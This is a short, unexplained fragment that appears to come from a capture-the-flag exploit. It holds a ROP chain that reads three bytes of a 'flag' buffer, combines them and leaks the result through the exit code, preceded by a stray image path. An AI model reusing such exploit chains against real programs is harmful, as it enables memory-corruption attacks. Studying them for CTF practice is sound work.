 pop rax
flag
pop rdi
0x0
add rax, rdi
mov rdi, rax
movzx rdi, BYTE PTR [rdi]
pop rax
flag
pop rsi
0x2
add rax, rsi
mov rsi, rax
movzx rsi, BYTE PTR [rsi]
pop rax
flag
pop rdx
0x4
add rax, rdx
mov rdx, rax
movzx rdx, BYTE PTR [rdx]
xor rax, rax
add rax, rdi
add rax, rsi
add rax, rdx
pop rdi
0x64
sub rax, rdi
mov rdi, rax
call exit@plt
---------------------------
pop rax